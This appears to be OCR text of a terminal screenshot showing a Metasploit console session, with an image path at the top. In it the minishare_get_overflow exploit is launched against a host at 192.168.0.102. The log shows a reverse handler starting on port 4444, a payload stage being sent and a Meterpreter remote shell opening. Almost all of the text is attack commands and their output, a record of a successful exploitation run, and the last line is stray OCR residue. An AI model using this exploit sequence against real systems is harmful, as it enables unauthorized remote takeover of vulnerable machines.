 File Edit View Bookmarks Settings Help
msf exploit(minishare_get_overflow) > set TARGET 3
TARGET => 3
msf exploit(minishare_get_overflow) > exploit
[*] Started reverse handler on 192.168.0.108:4444
[*] Trying target address 0x71ab9372...
[*] Sending stage (752128 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.102:
1294) at 2013-04-11 21:19:58 +0530
meterpreter >
root : .ruby.bin